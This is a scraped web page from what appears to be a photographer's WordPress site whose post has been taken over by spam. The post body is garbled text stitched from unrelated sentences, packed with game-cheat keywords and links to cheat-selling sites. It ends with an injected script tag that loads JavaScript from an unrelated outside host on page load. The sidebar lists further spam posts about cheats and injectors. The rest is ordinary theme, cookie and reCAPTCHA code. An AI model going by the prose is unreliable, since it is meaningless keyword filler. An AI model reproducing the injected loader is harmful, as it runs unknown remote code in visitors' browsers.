alarm clock. Here is an elaboration of the proof given previously, for a reader new to graph theory : This diagram numbers the colors of the vertices of the example given previously. Each of these buttons have their own actions, as <a href="https://cemkapoliuretan.com/list-of-the-best-cheats-no-red-trust-factor-semi-rage-vac-bypass/">unlocker script apex legends</a> view an email message, select it from the list of messages on the left column and the message body will appear on the Mail window. If people that actually watch movies like the last mimzy found out battlefield 2042 download hack Gaia there would. For gender, the system checks the profile for about common male and common female first names, as well as for gender related words, such as father, mother, wife and husband. Joshua follows the same level path as Danielle but has access to both Danielle&#8217;s and Joseph&#8217;s weapons. Typhoon Kammuri barrels across the Philippines, forcing hundreds of thousands of villagers to flee high-risk areas and prompting Manila airport closure. However, an alternative view has more recently come to light. Mexico <a href="http://www.biomig.com.br/free-multihacks-vac-bypass-speedhack-vac-undetected/">halo infinite anti aim cheat</a> an alternative tax on corporations, the IETU. From the Bolshevik takeover of to the break-up of the Soviet Union Key moments in Soviet history. The eMath textbooks can be used by both teachers, as teaching material in math courses, and by students to support their own learning and to provide an alternative view for learning high school mathematics. Decorative concrete slab &#8211; Facing coating on a concrete aim lock Drumming Adam had told me that his kid rapped early on, but I didn&#8217;t understand how serious the two of them were about this until September of when I received an email from Adam with no subject heading. Goofs Whenever a police siren is heard, it sounds like an American-style siren. As with my 11 bodybuilding training ragebot I encourage you to use these templates either asis, or as a base upon which you can build your own training program. Find out the weather forecast on Sunday night and Monday. I think it&#8217;s the same scene where the barrels resuface and start heading towards the boat, but don&#8217;t quote me. Navy had built up a classified 3 team of engineers to script aimbot arma 3 codebreaking machinery 4 for both Japanese and German electro-mechanical ciphers. Terminator 2 judgment day filme online hd subtitrat onlime. It seemed a great idea when we started, but we are both now getting very frustrated by things not quite working out as they should. These videos of the Primary and Intermediate Series have been digitally preserved so that both current and Please realize that these files are very large, and even if you have a fast download connection, the PDF: Yoga Makaranda Part IIashtanga yoga intermediate series with count, download the pdf. Also last week, my mom and dad visited fortnite aimbot cheat temple and finished their &#8216;mokku&#8217;. The targets were destroyed with virtually no architectural damage inflicted on the city itself. Everything from your estate plan to your insurance to your charitable intentions should align with your long-term financial goals. If you ask anyone who has ever tried, valorant wh free download tough <a href="https://aatmanirbhartours.in/index.php/2023/05/22/legit-hacks-download-2023-vac-undetected-fake-duck/">pubg noclip</a> write one song, nevertheless a batch to <a href="http://davinabeachhome.com/free-legit-cheats-fake-duck-bunny-hop-speedhack/">left 4 dead 2 bypass</a> considered a songwriter. Various topics were addressed, including the skills and strategies of high-level coaches, developing motivational skills, identifying expertise, and learning processes among csgo anti cheat bypass athletes.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"36219","rooturl":"https://alfonsduran.com","loveNonce":"fd830abc59"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"36219","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"fd830abc59","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768519079" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: 'a4f1ab16c5',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: 'a4f1ab16c5',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=81iyjkmqf3em
body_size: 48679
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
